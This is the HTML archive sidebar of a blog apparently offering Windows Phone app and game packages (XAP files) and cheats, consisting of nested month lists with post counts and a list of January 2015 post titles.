          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/05/'>May</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/03/'>March</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/02/'>February</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(115)</span>
<ul class='posts'>
<li><a href='http://www.smartphonehacker.com/2015/01/amazing-alex-v1000-windows-phone-xap.html'>Amazing Alex V1.0.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/brotherhood-of-violence-v1070-windows.html'>Brotherhood of Violence v1.0.7.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rayman-jungle-run-v1100-windows-phone.html'>Rayman Jungle Run v1.1.0.0 &#8211; WINDOWS PHONE XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/the-amazing-spiderman-v1100-512-1gb-ram.html'>The Amazing SpiderMan v1.1.0.0 (512 + 1GB Ram) &#8211; W...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/modern-combat-4-v1017512-1gb-ram.html'>Modern Combat 4 v1.0.1.7(512 &amp; 1gb ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/assassins-creed-altairs-chronicles-hd.html'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD v1.0.9.0 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/need-for-speed-hot-pursuit-windows.html'>Need For Speed Hot Pursuit &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-steel-v1080-windows-phone-xap.html'>Real Steel v1.0.8.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-racing-2-v1100-512-1-gb-ram.html'>Real Racing 2 v1.1.0.0 (512 + 1 Gb ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-oz-v16022-512mb-1gb-windows.html'>Temple Run: Oz v1.6.0.22 (512Mb + 1Gb) &#8211; Windows P...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-soccer-2013-v1100-windows-phone-xap.html'>Real Soccer 2013 v1.1.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/nova3-v1000-windows-phone-xap.html'>N.O.V.A.3 v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/asphalt-5-v13300-windows-phone-xap.html'>Asphalt 5 v1.33.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/halo-spartan-assault-v1100-windows.html'>Halo Spartan Assault v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rayman-fiesta-run-v1001-windows-phone.html'>Rayman Fiesta Run v1.0.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/order-chaos-v1100-patched-windows-phone.html'>Order &amp; Chaos v1.1.0.0 Patched &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/traffic-racer-v1801-windows-phone-xap.html'>Traffic Racer v1.8.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/splinter-cell-conviction-v1100-windows.html'>Splinter Cell Conviction&#8482; v1.1.0.0 &#8211; Windows Phone...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-v1530-windows-phone-xap.html'>Temple Run v1.5.3.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/mass-effect-infiltrator-v1100-windows.html'>Mass Effect Infiltrator v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/dungeon-hunter-4-v1005-512-ram-windows.html'>Dungeon Hunter 4 v1.0.0.5 (512 Ram) &#8211; Windows</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rooms-escape-v1100-windows-phone-xap.html'>Rooms Escape v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-2-v1910-512-ram-windows.html'>Temple Run 2 v1.9.1.0 (512 ram) &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/castle-of-illusion-wp-v1018-windows.html'>Castle Of Illusion (WP) v1.0.1.8 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pes-2012-v1100-windows-phone-xap.html'>PES 2012 v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/spiderman-2-v1000-512-1-gb-ram-windows.html'>SPIDERMAN 2 v1.0.0.0 (512 + 1 gb ram) &#8211; Windows Ph...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/blitz-brigade-v1316-windows-phone-xap.html'>Blitz Brigade v1.3.1.6 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/cheat-hack-fifa-14-windows-phone-to.html'>[Cheat] Hack Fifa 14 windows phone to Full version...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rjsrun-jump-and-smash-v1021-windows.html'>RJS!(Run, jump, and smash) v1.0.2.1 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/the-sims-freeplay-v2940-512-ram-windows.html'>The Sims FreePlay v2.9.4.0 (512 ram) &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/emipsx-v1008-windows-phone-xap.html'>EmiPSX v1.0.0.8 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/blackorder-v1000-windows-phone-xap.html'>BlackOrder v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/gt-racing-2-real-car-experience-v1225.html'>GT Racing 2: The Real Car Experience v1.2.2.5 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lost-echo-v1230-windows-phone-xap.html'>Lost Echo v1.2.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/royal-revolt-2-v1400-windows-phone-xap.html'>Royal Revolt 2 v1.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tricks-gta-san-andreas-25-gb-offline.html'>[Tricks] GTA San Andreas 2.5 Gb offline DATA download</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/into-dead-v10110-windows-phone-xap.html'>Into the Dead v1.0.1.10 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/dream-league-soccer-v1001-windows-phone.html'>Dream League Soccer v1.0.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/vlc-for-wp-beta-v2014121213381880.html'>VLC for WP Beta v2014.1212.1338.1880 &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/survivalcraft-v12660-windows-phone-xap.html'>Survivalcraft v1.26.6.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/badland-v2500-windows-phone-xap.html'>BADLAND v2.5.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/despicable-me-minion-rush-v25017.html'>Despicable Me: Minion Rush v2.5.0.17 &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/angry-birds-go-v1600-windows-phone-xap.html'>Angry Birds Go! v1.6.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/cheats-how-to-cheat-coins-in-angry.html'>[Cheats] How to Cheat Coins in Angry Birds GO!</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/candy-crush-saga-v1000-windows-phone-xap.html'>Candy Crush Saga v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/subway-surfers-v13400-windows-phone-xap.html'>Subway Surfers v1.34.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/spider-man-unlimited-v1208-512-ram.html'>Spider-Man Unlimited v1.2.0.8 (512 ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/6tag-v3410-no-ads-windows-phone-xap.html'>6tag v3.4.1.0 (No &#8211; Ads) &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/start-design-v201410216023547-windows.html'>Start Design v2014.1021.602.3547 &#8211; Windows Phone Appx</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/colornotes-v2100-windows-phone-appx.html'>ColorNotes v2.1.0.0 &#8211; Windows Phone Appx</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/running-mate-v6600-windows-phone-xap.html'>Running Mate V6.6.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/foursquare-app-for-windows-phone.html'>Foursquare App for Windows Phone Updated with Impr...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/goodap-checklist-v1200-windows-phone-xap.html'>GoodAp Checklist v1.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/maaloo-outdoor-v2300-windows-phone-xap.html'>maaloo Outdoor v2.3.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lock-screen-changer-v2301-windows-phone.html'>Lock Screen Changer v2.3.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/meme-lens-pro-v3033-windows-phone-xap.html'>Meme Lens PRO v3.0.3.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pc-remote-33100-windows-phone-xap.html'>PC Remote 3.31.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bookmark-tiles-v1230-windows-phone-xap.html'>Bookmark Tiles v1.2.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tvshow-plus-v14000-windows-phone-xap.html'>TVShow Plus v14.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/internet-download-manager-lz-pro-v3020.html'>Internet Download Manager [LZ] Pro v3.0.2.0 &#8211; Wind...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tubecast-pro-v2910-windows-phone-xap.html'>Tubecast PRO v2.9.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/flash-sports-v10026-windows-phone-xap.html'>Flash Sports v1.0.0.26 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/soundclouda-free-unlimited-music.html'>SoundClouda, Free Unlimited Music v10.0.3.530 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bill-reminder-v2400-windows-phone-xap.html'>Bill Reminder v2.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/my-stocks-portfolio-v5013-windows-phone.html'>My Stocks Portfolio+ v5.0.1.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/silk-paints-full-edition-v1460-windows.html'>Silk Paints Full edition v1.4.6.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/appy-weather-v1220-windows-phone-xap.html'>Appy Weather v1.2.2.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/insider-pro-v41200-windows-phone-xap.html'>Insider Pro v4.12.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/gomovies-pro-v1200-windows-phone-xap.html'>GoMovies Pro v1.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/fuse-v2402-windows-phone-xap.html'>Fuse V2.4.0.2 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/photo-collage-2400-windows-phone-xap.html'>Photo Collage + 2.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/podcast-lounge-v2451-windows-phone-xap.html'>Podcast Lounge v2.4.5.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pure-battery-indicator-pro-v3002.html'>Pure Battery Indicator PRO v3.0.0.2 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/device-shot-v1510-windows-phone-xap.html'>Device Shot v1.5.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/surfy-v5610-windows-phone-xap.html'>Surfy v5.6.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/striver-v1830-windows-phone-xap.html'>Striver v1.8.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bravia-control-v2200-windows-phone-xap.html'>Bravia Control v2.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/reboot-now-v1500-windows-phone-xap.html'>Reboot Now v1.5.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lockscreen-spycam-v1003-windows-phone.html'>Lockscreen Spycam v1.0.0.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/mobudget-v33030-windows-phone-xap.html'>moBudget ᴾᴿᴼ v3.30.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/wp8-navigation-v1.html'>

[WP8] Navigation v1.8.0.0 &#8211; Windows Phone Xap


...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone8-tv-series-1700-windows.html'>[WindowsPhone8] TV Series 1.7.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-slingcat-v20148201700597.html'>[WindowsPhone8.1] Slingcat v2014.820.1700.597 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-abbyy-business-card.html'>[WindowsPhone8.1] ABBYY Business Card Reader v1.0....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone8-meridian.html'>[WindowsPhone8] Meridian v2014.1116.1041.3832 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-chimpact-2-family-tree.html'>[WindowsPhone8.1] Chimpact 2 Family Tree v0.10.22....</a></li>
